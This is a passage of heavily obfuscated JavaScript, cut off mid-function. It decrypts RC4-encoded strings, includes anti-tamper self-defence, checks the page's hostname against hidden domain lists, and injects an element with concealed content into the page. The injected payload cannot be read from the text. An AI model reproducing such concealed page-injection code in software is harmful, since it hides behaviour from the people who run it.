var _0x4049546k=['WPZcLCoyjmkR','WO8wjMX/','tcihWRLB','sCoBW5ShW4O','vSoyFmkOW4i','m8oQW75QfG','CxdcT8oNWQi','W6CZWRpcQXK','W6pcOmo3WRip','gq/dG8k0W7S','D1/cUmkCiW','zKVcS8k7W4S','c1pdVrZdVG','vmkwWQyRbq','mg7dUmk7uG','WRmBbeHg','WQuuifDX','dWGLAMC','quJdOmoqWOG','W7ZcRZOJjq','WQFcHSo7aSkA','W4BcRXCS','W6VdHSoiWQFdIq','W5f6WOVcLmoe','v8oHWQTdW40AWPzeW44wW7BdRG','WOVcJCoNASoodmkscmohqg8n','WP7dJ8oPW6S0','ns4dhXi','f8knzmoTW6i','oSkuW5KjWQS','W4VcKCo5WRiX','WRFcJSkLrSkf','cWfXfmoe','WOJcGtKqwq','eSk8W4GZWR0','wxhcRmojWOO','W7eEWPVcHa8','W7eLWQpcHWG','cSk6iSkVWPC','krvDmmo1','WP3cJ8kFsmkN','kwSoy8kq','W4KeySksWOS','jf8cv04','WR/cQhO','zmovFSk4','ehGUxmkT','t8oeW4WsWQq','obS6qvu','WQdcL3/cIeW','F8kTvrS','W5ZdU8ocWOxdNW','WPpcGSkysCku','pmkEdvTH','W5JdU8o6WOG','j8k9yCowkq','x8oHW4i0W7W','W5moxCktWQu','W4zrpmkDvG','oSo9W4rZfq','W6zfd8kdwa','f8kXW5pdUCoE','cSkeja','iXBdT8kOW44','zHuMWRrO','qM53pmko','kXFdN8kVW4W','W5hdRConWRJdPG','mN99p8oP','t8kgWPGGaG','bSkwF08O','WOmBo8orwa','WQOxbComwW','uLPlW5VcVW','pCoPaIet','WORdOSocW6Su','drbLemoR','cIvnnJy','eK3dRCkWCG','W7ZdOmogWRhdRW','bGuKoaW','dsRdLSk0W6a','gCkiq8ofWRS','bZxdNCkvW7m','hSkGBmovWPe','WQlcI8oAl8ku','W5b3r8kN','W6j7iSoRtW','sKzYW7ddPG','W5NdK8k2kmk0','WRJdUCoxW6q7','WQpdQ8oiW6yI','jmk3ymoKaG','zrquWP1h','dNGTvmkV','WPJcTCkXuG','WPimcmopAa','W5ZdHCoUWPVdGW','W45QkCokE8kopYa','DSo5ACo1mq','WOlcHrqHzG','jmk2CSo5kq','suf2W7ldSq','yGauWR92','kM7cJ8oSWOu','WRZdUCoCW5Gu','eJvuemoC','x8oHwCkmW7K','eCkFdCo8W70','wCohW7XcFG','rZySWQbV','AxpdLmouWQ8','yJi2WQr/','rvNcP8kmaG','aIldKSk3iSoiWPbDW4FcL8kF','W6NcNfjHgq','vsiqWRK','rvtcGSoOzq','AGmKWPXA','WR8LxSoKqeRcPSo2pJ0','nSkoW6FdP8oP','W4/dJZWuWPC','WPpdH8o/bmog','bGvKcSo1','bsrjpSo4','e8oCWPmIza','eCk0W68CWP4','W6XNk8kMsG','xN7cRSkyW5O','ffVdUHVdVW','wmoqW5uBW70','dmkSW5ldHmoL','kCkipCoIW6q','W6rrjCk2Ea','ge/dJZJdIW','j2/cJCoQWQC','W4a/WQlcHX8','cCo6W7DWnq','WOVcJ8oHB8kDFmkadmoYDG','WRddJMXmCq','WPPLeCoHWRVdHCkPvehcMa','W4BdHmoZWQBdVq','mc8ijM0','m8o8W51teG','vSkstdGl','kSkLn8ouWRa','ohSmya','fJiGgWa','imkaW7zGuq','dSkjW6OBWQO','WO/cKrSgzq','WRlcKXqjqG','kCk1W6VdJmoJ','D13cJCkHW6m','W4vsiG','iu3cMCocWQy','g1hcOSoCWPe','DxJdQmotWOu','zqJcSSo9WPxcLSk3W7a','jCkwCSohhq','W5hdRYWuWPW','W6lcPSogWPOo','pNOpFCkN','i8kvALuz','AH0AWRTs','s8osW7S+W7a','xmo3EmoXoq','wvdcPCoDWR4','WP/cGSoygCkp','W4LwWPNcT8o0','sgpcJSkbW6S','W4OYA8k2WOG','WPuNa8opuW','WOldSCoJW70M','gmo4WQazvq','W6JdSJWdWP4','FhdcHCkyW6S','cmkAyLS','CfvvjSkP','jKFdKSkuCW','hCkczmo9ja','W4RcM8oLWRmf','vCkjWOaCnG','W4NcLSoUWQeY','xexcJCkwdq','ra4MWQn6','WOJcS8k7ta','W7ddKIK7WOG','WRW1cgH9','ltT9lSo7','r3r2W6ldVW','mKqlDSkC','WR/cKK3cHL8','nCoeW6fCha','lZFdGmkiW6y','W6dcJJCfiq','rmo6uSokcq','fxDxW74mWQqzge/cG3JdIa','AuxcLSkVfq','rYaIWOz7','W73dMSkpnmkp','W57dLmk0l8kA','nCkQW6vcEq','ESkwkCkSW6i','ga9ogdS','WQlcQgefmG','W4BcHJ4Uaq','WONcNLtcU08','esvGl8o8','zNFcVSknW6W','WQdcR8o4jSkM','W5VcKHeYbW','WOddIqvZWPqaWQi','pmoZcby4gmo4BcK','zCk8qrKk','WQ7dQmo4W4yM','j8k+dCoDW54','WQBdI8odW48x','W5hdObOiWQm','dcnyarK','ntrpdmoC','WPy7o3X4','v8kBWOqGha','W4JcQJ4heG','ANDmi8kC','W6ddI8oiWRe','F8kHsXaU','k1JdQSoxWRW','jmkkeSoGW7u','c8kFBCo6ja','WP8ZaCoZtG','t8o5vmkxW44','WQmZeMbI','iY7dGmkcW4C','pLJcM8omWQy','i8k3y38D','b1pdNWZdLa','oeFdJdRdNG','oCk7tCoqnG','hCklWOTeWRRcPXNdMmkgkGG','d8kXW4xdQSoP','W7VcKcCegW','WRZcISkYySk3','W5boiJ7dQq','sCooz8oxcq','WOKZbgHM','EmoaymkPW6m','x8oBbSo0gq','wLVcOColDG','gCkZsSoTha','lYi3nWW','kdnDh8oB','h2VcH8odWPe','WPldUCoMW5Kg','oXxdHmkoW7q','v3/dPCk6W6G','v8kgWQGBkG','W6yJWPtcVqy','t8kJArCy','ovqcACkD','Dmk9WQmUkq','oSkpvSoWWOC','uhBcOCkyWO8','W4CsySkCWPG','xSkCyryM','jSkJBCoKWR0','W63dQ8ofWRddPW','W6FdISomWPtdVG','ugDmmCkS','W6qUWPVcSdC','yNjMW7hdSq','W4xdMCoNW6Ka','BurYl8kP','gSk1W7ZdLCot','aSkxzSoZja','WRNcMCkAWR/dVxD1WPXM','kY/dUCk4W5S','jSkIcmoCW4K','u2DVW7ldHq','d8kZW7ddI8ke','W43cKSoYWOuP','W4acmSkYfq','WRCmcSoUtq','lmkaW79eoG','W7iEq8k5WP4','y2lcM8kqW6W','WPZcVCkuymkJ','WRJcUYylAW','W4ldTrW+WQG','WOpdKCo0W7GL','oZWUAMC','lmkKv1uh','W6HGxG3dSG','lYyjaXO','efRcP8oaWOu','t8omW6HDf8odW54','adZdQCkGW48','ECkFWRKekG','W4ZcQrm6nG','renvcXBdI3pcU27cISoNBq','kmkvW5GHWPS','amk7t8oSeW','B8kPWRmEmG','eCkUDSoSWQO','WOZdPSoBW4Wz','W7NcPbOzjq','prmAChu','imoeACoohW','W7pdRSkgk8kh','ymo3B8oFmW','s3zQW5NdIG','fNSLA8k1','ddvchmo4','Cmk5WR8kmG','WPOUzCk7WOBdLSkp','WPdcUmkgqSko','W6/dU8oJWRBdIW','lmkHDmoKWRC','W4VcGmonWRddKa','gmkEtmo2WRq','g3BdRmkUwa','isfJac0','A8k2vbem','yvNcUmkEoW','W7BdPai1WOC','vmkwWPCvpW','heldTXldKW','nmkyD2WJ','WPFdQLH9sa','fZrukq','W7ldK8kJn8kf','DmoVwCo+gG','W69xAa5P','W7SyFCkqWPO','n3emwCk0','WRJcSmogdmkA','vCo9W4hcTSo0','mdXKmSoI','W77cKZTZwW','oCkQwCocfG','e8kFvmoIWQy','WPxcVSkWASks','Dx5gzYJcKeBdMCojW7u','etbjoCoJ','ifJcHCohWRm','W5T0gcBdLa','eCk0W7iFWOK','bwZcJCoKWPC','W7nbaGldNG','uSoMWQ0SW5e','B37cKSk6cq','smo5BSoFpq','W7LZgSkK','W4JdJ8kqkmkh','oCoGChS','WPddUxvora','n0RdL8k0Ca','kmkpmmoDW4a','dJTjfJq','emk6pCouW6e','WPikW4JdQ8k4WQTWnKrAtSk8','q8oRW7CxW7S','td06WQj0','acZdU8oPWPDIzeFcPSkjWOiV','aSksW7K+WRG','WO0Eo2DL','AxnvW6ddNG','rghcRSo0WRm','kmkIvCoJWQK','w0RcMCkOja','WPZcQ8kArSk3','W7RdOav5WOy','WQNcPvBcLeO','aXyLx1y','W73dRCkfdCkC','DuVcUmosWQe','uL5Wbmkx','W57dIGr8WPC','sCobW5mfW70','bXGxhrS','W4NcPSoLv8os','WRldPvftCq','l8kOv8ogWRW','bqqcqvy','e14uvSoI','paHJfY4','h8oyW51sca','E0dcPCo4W79wk8ooW7/cQq','yL7dJmo0WQa','aexcPCoIWPa','W47cUCofWOWU','W67dRSk8cSkI','afJcKSoUWQO','t3BcTCoIWPK','iGLQjZ0','aHnmga8','gf4OuSk1','W6vMemkMEW','W4Pao8khzW','g2uls8kd','yCoAtCoMba','wCkOW6veACo8W6pcTSkIWOq','W4hdGSo+WQldIq','W5iftmkdWQy','W6nQWPRcNCov','pSkDW4JdLSoE','amkzl8oVW7K','W6hdOCkff8kn','awFcVmoMWPy','W7rVlmkisq','W44hWRhcOZW','W7dcPmoFWRGr','xejUW6xdKq','pMFdKa/cQa','hw3cVmoCWP4','W4nVhCkAAq','gZjjfG','WPldPCoMy8of','rIWVWOjz','WOFcSSoMd8k3','fCoJma','reVdMmoMWQW','WO7dV2GTW4e','sw9tnG','wxlcHSoyWPG','smofCCkQW4O','WOlcRHzilq','dmkpl8opW7K','W4tdUmoJWRldSW','uCoQcKP3','v1TJjmkq','WOldT8oEW4eJ','tCoGW4rgW5i','rWiIxvBcGLC','cqSNcXa','f8k7rCo6mG','i8kVsSoOWRS'];function _0x4049546l(a,b){a=a-0x12e;var c=_0x4049546k[a];if(_0x4049546l['SXfGFd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4049546l['nlKnrQ']=h,_0x4049546l['WPppcJ']={},_0x4049546l['SXfGFd']=!![];}var e=_0x4049546k[0x0],f=a+e,g=_0x4049546l['WPppcJ'][f];if(g===undefined){if(_0x4049546l['MOBqjr']===undefined){var i=function(j){this['HckPxT']=j,this['pJAtcu']=[0x1,0x0,0x0],this['KvHXXc']=function(){return'newState';},this['TByjdt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DKXkXR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DPMvex']=function(){var j=new RegExp(this['TByjdt']+this['DKXkXR']),k=j['test'](this['KvHXXc']['toString']())?--this['pJAtcu'][0x1]:--this['pJAtcu'][0x0];return this['xkLihT'](k);},i['prototype']['xkLihT']=function(j){if(!Boolean(~j))return j;return this['kEOFrj'](this['HckPxT']);},i['prototype']['kEOFrj']=function(j){for(var k=0x0,l=this['pJAtcu']['length'];k<l;k++){this['pJAtcu']['push'](Math['round'](Math['random']())),l=this['pJAtcu']['length'];}return j(this['pJAtcu'][0x0]);},new i(_0x4049546l)['DPMvex'](),_0x4049546l['MOBqjr']=!![];}c=_0x4049546l['nlKnrQ'](c,b),_0x4049546l['WPppcJ'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4049546l;while(!![]){try{var c=parseInt(Y(0x26d,'mWSa'))*-parseInt(Y(0x154,'Toy*'))+-parseInt(Y(0x20f,'J#rx'))+-parseInt(Y(0x282,'TLhS'))+parseInt(Y(0x294,'HSPH'))*parseInt(Y(0x280,'J#rx'))+-parseInt(Y(0x1f2,'xWe1'))*-parseInt(Y(0x130,'%e@$'))+-parseInt(Y(0x168,'jqDe'))*-parseInt(Y(0x16c,'xWe1'))+parseInt(Y(0x2bb,'gVYt'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4049546k,0x3bf60),!function(){var Z=_0x4049546l,k={};k[Z(0x2bd,'gVYt')]=function(L,N){return L<N;},k[Z(0x1e9,'ip8(')]=function(L,N){return L!==N;},k[Z(0x21a,'xVVt')]=function(L,N){return L===N;},k[Z(0x17d,'Toy*')]=function(L,N){return L+N;},k[Z(0x2a5,'N6UT')]=function(L,N){return L*N;},k[Z(0x21d,'dl9e')]=function(L,N){return L-N;},k[Z(0x2a0,'w)W%')]=function(L,N){return L+N;},k[Z(0x2b4,'3CL8')]=function(L,N){return L<N;},k[Z(0x182,'bz)X')]=function(L,N){return L===N;},k[Z(0x12e,'Noh(')]=function(L,N,O,P,Q,S,T,U,V,W,X){return L(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x22a,'b6$w')]=function(L,N){return L||N;},k[Z(0x19f,'7YNu')]=function(L,N){return L(N);},k[Z(0x267,'7YNu')]=function(L){return L();},k[Z(0x214,'X@vt')]=function(L,N,O,P,Q,S,T,U){return L(N,O,P,Q,S,T,U);},k[Z(0x232,'mWSa')]=function(L,N){return L!==N;},k[Z(0x173,'xWe1')]=function(L,N){return L!==N;},k[Z(0x238,'sCbV')]=function(L,N){return L!==N;},k[Z(0x1a2,'J#rx')]=function(L,N){return L!==N;},k[Z(0x135,'#PSU')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1d6,')rF4')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1ea,'sIX7')]=function(L,N){return L<N;},k[Z(0x2ac,'92yj')]=function(L,N){return L(N);},k[Z(0x2bc,'7YNu')]=function(L,N,O,P,Q){return L(N,O,P,Q);},k[Z(0x132,'KmYk')]=function(L,N){return L||N;},k[Z(0x29b,'%e@$')]=Z(0x221,'xWe1')+Z(0x1e6,'hCKM')+Z(0x1ab,'gVYt')+Z(0x281,'SLlO')+Z(0x1f8,'gVYt')+Z(0x287,'bk1T')+Z(0x24d,'mWSa')+Z(0x23a,'dl9e')+Z(0x2a2,'V6)Q')+Z(0x142,'xVVt')+Z(0x2a3,'CZ$v')+Z(0x2d6,'j9z*')+Z(0x21b,'xVVt')+Z(0x209,'KmYk')+Z(0x158,')rF4')+Z(0x170,'bk1T')+Z(0x193,'KmYk')+Z(0x216,'dl9e')+Z(0x27a,'zY87')+Z(0x140,'w)W%')+Z(0x1c1,'fi@N')+Z(0x150,'CZ$v')+Z(0x201,'w)W%')+Z(0x148,'TLhS')+Z(0x192,'dl9e')+Z(0x29d,'ip8(')+Z(0x1c2,'bz)X')+Z(0x19a,'5Jd7')+Z(0x17f,'Toy*')+Z(0x21c,'bk1T')+Z(0x296,'N6UT')+Z(0x23f,'3CL8')+Z(0x2b1,'N6UT')+Z(0x14e,'xVVt')+Z(0x200,'7YNu')+Z(0x1de,'Noh(')+Z(0x26b,'ZQgH')+Z(0x2cc,'pID!')+Z(0x1c7,'X@vt')+Z(0x1b4,'ZfpH')+Z(0x138,'#PSU')+Z(0x147,'hCKM')+Z(0x225,'%e@$')+Z(0x146,'bk1T')+Z(0x265,'hCKM')+Z(0x1ff,'sCbV')+Z(0x17e,'bk1T')+Z(0x2d9,'hCKM')+Z(0x134,'5Jd7')+Z(0x13b,'D^V%')+Z(0x181,'ULUv')+Z(0x1e0,'mWSa')+Z(0x174,'#PSU')+Z(0x13e,'CZ$v')+Z(0x1f7,'#M2M')+Z(0x2d4,'92yj')+Z(0x1cf,'mWSa')+Z(0x2cf,'CZ$v')+Z(0x28f,'w)W%')+Z(0x2b2,'#M2M')+Z(0x299,'JJZa')+Z(0x229,'Toy*')+Z(0x1af,'3CL8')+Z(0x13a,'Cgsq')+Z(0x1db,'xVVt')+Z(0x1fb,'jqDe')+Z(0x144,'fi@N')+Z(0x273,'xyv7')+Z(0x2d5,'KmYk')+Z(0x25e,'HSPH')+Z(0x143,'pID!')+Z(0x247,'sCbV')+Z(0x1c5,'hCKM')+Z(0x2b9,'KmYk')+Z(0x27f,'jqDe')+Z(0x25f,'CZ$v')+Z(0x1d9,'HSPH')+Z(0x249,'sCbV')+Z(0x1bc,'D^V%')+Z(0x290,'mWSa'),k[Z(0x1a5,'ULUv')]=Z(0x1ca,'ip8(')+Z(0x2d3,'#M2M')+Z(0x28c,'ajzO')+Z(0x297,'X@vt')+Z(0x1fe,'X@vt')+Z(0x186,'92yj')+Z(0x23e,'V6)Q')+Z(0x219,'ip8(')+Z(0x29c,'#PSU')+Z(0x203,'92yj')+Z(0x2e2,'Noh(')+Z(0x19c,'HSPH')+Z(0x2a8,'j9z*')+Z(0x1dc,'X@vt')+Z(0x217,'ajzO')+Z(0x2e1,'JJZa')+Z(0x1ed,'Toy*')+Z(0x26e,')rF4')+Z(0x2c8,'otnL')+Z(0x2b5,'fi@N')+Z(0x180,'bk1T')+Z(0x246,'D^V%')+Z(0x253,'gVYt')+Z(0x1f3,'D^V%')+Z(0x257,'Toy*')+Z(0x1a4,'SLlO')+Z(0x1d4,'TLhS')+Z(0x189,'SLlO')+Z(0x230,'mWSa')+Z(0x1b7,'J#rx')+Z(0x2a6,'w)W%')+Z(0x1a0,'#PSU')+Z(0x1fa,'sIX7')+Z(0x2ce,'zY87')+Z(0x1c8,'J#rx')+Z(0x1df,'HSPH')+Z(0x2d0,'N6UT')+Z(0x133,'b6$w')+Z(0x1cb,'bz)X')+Z(0x156,'zY87')+Z(0x259,'#PSU')+Z(0x1e3,'gVYt')+Z(0x22f,'TLhS')+Z(0x167,'HSPH')+Z(0x236,'gVYt')+Z(0x171,'CZ$v')+Z(0x136,'#M2M')+Z(0x27f,'jqDe')+Z(0x194,'Cgsq')+Z(0x23b,'92yj')+Z(0x163,'xWe1')+Z(0x1d5,'hpUo')+Z(0x223,'sIX7'),k[Z(0x2b7,'jqDe')]=Z(0x165,'5Jd7')+Z(0x1ba,'ZfpH')+Z(0x157,'3CL8')+Z(0x278,'%e@$')+Z(0x2af,'gVYt')+Z(0x212,'zY87')+Z(0x177,'3CL8')+Z(0x22d,'Cgsq')+Z(0x1b2,'7YNu')+Z(0x275,'mWSa')+Z(0x251,'CZ$v')+Z(0x28e,')rF4')+Z(0x220,'TLhS')+Z(0x190,'otnL')+Z(0x1e8,'j9z*'),k[Z(0x2b8,'sCbV')]=Z(0x286,'pID!')+Z(0x12f,'Cgsq')+Z(0x21f,'fi@N')+Z(0x187,'Noh(')+Z(0x2c2,'bz)X')+Z(0x20d,'hpUo')+Z(0x252,'Cgsq')+Z(0x23c,'JJZa')+Z(0x213,'ik7V')+Z(0x151,'*V&z')+Z(0x22c,'Toy*'),k[Z(0x2a9,'ULUv')]=function(L,N){return L===N;},k[Z(0x22e,'%e@$')]=Z(0x1e7,'N6UT')+Z(0x270,'J#rx')+Z(0x15c,'92yj')+Z(0x269,'ajzO')+Z(0x1eb,'SLlO')+Z(0x2c0,'xyv7')+Z(0x1f1,'ik7V')+Z(0x15a,'V6)Q')+Z(0x2c3,'SLlO')+Z(0x263,'xyv7')+Z(0x240,'pID!')+Z(0x191,')rF4')+Z(0x19e,'ik7V')+Z(0x2c1,'bk1T')+Z(0x20a,'b6$w')+Z(0x1e2,'J#rx')+Z(0x1ee,'pID!')+Z(0x1e5,'bk1T'),k[Z(0x2d2,'dl9e')]=function(L,N){return L!==N;},k[Z(0x15d,'TLhS')]=Z(0x210,'CZ$v')+Z(0x20b,'KmYk'),k[Z(0x237,'j9z*')]=Z(0x25c,'3CL8')+'t',k[Z(0x285,'jqDe')]=Z(0x272,'dl9e')+Z(0x234,'zY87'),k[Z(0x2c4,'KmYk')]=function(L,N){return L===N;},k[Z(0x1ce,'mWSa')]=Z(0x1bd,'b6$w')+Z(0x288,'D^V%'),k[Z(0x1b6,'xWe1')]=function(L,N,O){return L(N,O);},k[Z(0x25d,'gVYt')]=function(L){return L();},k[Z(0x27e,'xVVt')]=function(L){return L();},k[Z(0x18e,'TLhS')]=function(L,N,O){return L(N,O);},k[Z(0x2be,'J#rx')]=function(L,N){return L-N;},k[Z(0x1fc,'ip8(')]=function(L,N){return L(N);},k[Z(0x188,'JJZa')]=function(L){return L();},k[Z(0x16e,'Cgsq')]=Z(0x28a,'jqDe')+Z(0x298,'dl9e')+Z(0x22b,'JJZa')+Z(0x18d,'#M2M')+Z(0x1a3,'JJZa'),k[Z(0x17c,'b6$w')]=Z(0x2a4,'xyv7')+'t',k[Z(0x16d,'ik7V')]=Z(0x284,'D^V%')+Z(0x1b9,'j9z*')+Z(0x1bb,'%e@$'),k[Z(0x13f,'sCbV')]=function(L,N){return L||N;},k[Z(0x1b3,'b6$w')]=Z(0x195,'bk1T')+Z(0x1dd,'3CL8')+Z(0x1bf,'bk1T')+Z(0x242,'dl9e')+Z(0x2c9,'KmYk')+Z(0x231,'jqDe')+Z(0x1f6,'otnL')+Z(0x279,')rF4'),k[Z(0x1b5,'zGdx')]=Z(0x1d8,'J#rx')+Z(0x1ad,'ik7V')+Z(0x139,'ZQgH')+Z(0x23d,'V6)Q')+Z(0x202,'Noh(')+Z(0x2a7,'JJZa'),k[Z(0x208,'hCKM')]=function(L){return L();},k[Z(0x1cc,'bz)X')]=function(L,N){return L!==N;},k[Z(0x211,'D^V%')]=function(L,N,O){return L(N,O);},k[Z(0x141,'92yj')]=function(L,N){return L+N;},k[Z(0x24a,'bk1T')]=Z(0x24c,'V6)Q');var l=k,m=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x4049546l;if(O){var Q=O[a0(0x1c3,'jqDe')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function p(L,N){var a1=Z,O={};O[a1(0x1a8,'zY87')]=function(S,T){var a2=a1;return l[a2(0x15f,'b6$w')](S,T);},O[a1(0x1f0,'CZ$v')]=function(S,T){var a3=a1;return l[a3(0x13d,'HSPH')](S,T);};var P=O;for(var Q in L)if(l[a1(0x1f4,'Cgsq')](Q[a1(0x14d,'*V&z')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;P[a4(0x28d,'ajzO')](U,T[a4(0x224,'fi@N')+'h']);U++)if(P[a4(0x2df,'sCbV')](S[a4(0x1f9,'%e@$')+a4(0x1d1,'#PSU')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(Q,arguments))return L[Q];}function q(L,N){var a5=Z;return l[a5(0x21e,'b6$w')](L,Math[a5(0x2dc,'V6)Q')](l[a5(0x15b,'V6)Q')](Math[a5(0x198,'dl9e')+'m'](),l[a5(0x25b,'Cgsq')](l[a5(0x207,'xWe1')](N,0x1),L))));}function s(L,N){var a6=Z;for(var O=0x0;l[a6(0x155,'sCbV')](O,N[a6(0x17a,'92yj')+'h']);O++){var P=N[O],Q=l[a6(0x283,'Toy*')](0x0,P[a6(0x29f,'hpUo')+'Of']('.'))?l[a6(0x1da,'mWSa')]('.',L):L,S=l[a6(0x2ba,'#PSU')](Q[a6(0x14d,'*V&z')+'h'],P[a6(0x159,'X@vt')+'h']),T=Q[a6(0x29f,'hpUo')+'Of'](P,S),S=l[a6(0x19d,'5Jd7')](-0x1,T)&&l[a6(0x226,'xWe1')](T,S);if(S&&(l[a6(0x2b3,'dl9e')](Q[a6(0x153,'Cgsq')+'h'],P[a6(0x1be,'SLlO')+'h'])||l[a6(0x24b,'otnL')](0x0,P[a6(0x26f,'N6UT')+'Of']('.'))))return 0x1;}}function v(){var a7=Z,L,N;return l[a7(0x166,'D^V%')](p,l[a7(0x1aa,'%e@$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,L=l[a8(0x241,'CZ$v')](y,l[a8(0x295,'Cgsq')](v));if(L){var L=l[a8(0x178,'fi@N')](p,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(l[a8(0x1e4,'otnL')](0x46,L[a8(0x1f9,'%e@$')+a8(0x1fd,'xVVt')](0x0))&&l[a8(0x256,'V6)Q')](0x66,L[a8(0x2d1,'bz)X')+a8(0x179,'dl9e')](0x0))||l[a8(0x13c,'dl9e')](0x49,L[a8(0x16b,'KmYk')+a8(0x184,'7YNu')](0x1))&&l[a8(0x1ae,'#M2M')](0x69,L[a8(0x206,'#M2M')+a8(0x14c,'Toy*')](0x1))||l[a8(0x1b1,'bk1T')](0x4c,L[a8(0x2dd,'sIX7')+a8(0x196,'b6$w')](0x2))&&l[a8(0x1b8,'ip8(')](0x6c,L[a8(0x24f,'J#rx')+a8(0x1ec,'zY87')](0x2))||l[a8(0x2a1,'TLhS')](0x45,L[a8(0x20c,'Toy*')+a8(0x1ef,'j9z*')](0x3))&&l[a8(0x262,'zY87')](0x65,L[a8(0x16b,'KmYk')+a8(0x276,'w)W%')](0x3))||l[a8(0x2c6,'dl9e')](0x3a,L[a8(0x2dd,'sIX7')+a8(0x196,'b6$w')](0x4))):void 0x0;}}function y(L){var a9=Z;return l[a9(0x277,'Noh(')](p,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=l[aa(0x1a6,'zY87')](v);if(L){var N=l[aa(0x2cd,'CZ$v')](p,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[aa(0x161,'N6UT')](N,'~')?l[aa(0x175,'J#rx')](y,L):O)&&l[aa(0x1d0,'fi@N')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x137,'sIX7')](N,O);}}function A(){var ab=Z,L=l[ab(0x152,')rF4')],N=new RegExp(l[ab(0x266,'gVYt')],'g');return L[ab(0x199,'HSPH')+'ce'](N,'')[ab(0x291,'HSPH')](';');}function B(){var ac=Z,L=l[ac(0x18f,'fi@N')],N=new RegExp(l[ac(0x2de,'#M2M')],'g');return L[ac(0x2d8,'pID!')+'ce'](N,'')[ac(0x261,'sIX7')](';');}function D(L){var ad=Z;return l[ad(0x2ae,'7YNu')](-0x1,L[ad(0x235,'sCbV')+'Of'](String[ad(0x183,'pID!')+ad(0x145,'92yj')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1a1,'mWSa')](L)||new RegExp(l[ad(0x27d,'HSPH')],'g')[ad(0x18a,'dl9e')](L));var N;}function E(L,N){var ae=Z,O=L[ae(0x233,')rF4')+'h'];return l[ae(0x1c6,'HSPH')](L[ae(0x16f,'92yj')+ae(0x2b0,'b6$w')](l[ae(0x169,'sCbV')](O,N[ae(0x2e0,'HSPH')+'h']),O),N);}function F(){var af=Z,L=l[af(0x162,'CZ$v')][af(0x2aa,'Cgsq')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var O=l[af(0x205,'#M2M')](m,this,function(){var ag=af,V=l[ag(0x172,'KmYk')](typeof window,l[ag(0x239,'Toy*')])?window:l[ag(0x289,'D^V%')](typeof process,l[ag(0x227,'zGdx')])&&l[ag(0x15e,'w)W%')](typeof require,l[ag(0x215,'b6$w')])&&l[ag(0x27b,'mWSa')](typeof global,l[ag(0x18c,'#PSU')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x1c9,'HSPH'))+'p'](U[ah(0x1d3,'Toy*')]);return!X[ah(0x26a,'gVYt')](O);};return l[ag(0x164,'JJZa')](W);});continue;case'1':var P=l[af(0x27c,'Noh(')](A),Q=l[af(0x25a,'ajzO')](z),S=l[af(0x18b,'J#rx')](B);continue;case'2':return!Q||!!(l[af(0x1b0,'ip8(')](s,Q=l[af(0x185,'N6UT')](E,Q,String[af(0x244,'ULUv')+af(0x2ad,'X@vt')+'de'](0x2e))?Q[af(0x1c0,'xWe1')+af(0x228,'pID!')](0x0,l[af(0x2da,'zY87')](Q[af(0x24e,'3CL8')+'h'],0x1)):Q,P)||l[af(0x248,'bk1T')](s,Q,S)||l[af(0x271,'dl9e')](D,Q)||l[af(0x250,'CZ$v')](x));case'3':var T={};T[af(0x292,'HSPH')]=l[af(0x176,'#PSU')];var U=T;continue;case'4':l[af(0x149,'pID!')](O);continue;}break;}}function G(L){var ai=Z,N=l[ai(0x2c5,'zGdx')](v),O;N&&((O=N[ai(0x1d7,'zY87')+ai(0x14b,'Toy*')+ai(0x222,'zGdx')](l[ai(0x1f5,'bk1T')]))[ai(0x1e1,'bz)X')]=l[ai(0x26c,'gVYt')],O[ai(0x131,')rF4')+ai(0x14a,'bk1T')+'t']=L,(N[ai(0x2d7,'Toy*')]||N[ai(0x255,'b6$w')]||N[ai(0x2bf,'J#rx')+ai(0x243,'bz)X')+ai(0x2db,'Cgsq')])[ai(0x1a7,'bz)X')+ai(0x1cd,'fi@N')+'d'](O),O[ai(0x254,'fi@N')+'e']());}function H(){var 